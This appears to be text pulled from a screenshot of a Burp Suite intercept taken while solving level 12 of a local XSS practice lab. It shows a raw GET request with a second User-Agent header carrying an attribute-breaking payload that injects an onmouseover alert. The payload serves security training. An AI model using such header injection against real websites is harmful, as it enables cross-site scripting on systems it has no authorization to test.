 Request to http://xss-lab.me:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 GET /level12.php?keyword=good%20job! HTTP/1.1
2 Host: xss-lab.me:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=call+me+maybe%3F
9 User-Agent: " onmouseover=alert(1) type="text"
10 Upgrade-Insecure-Requests: 1
11
12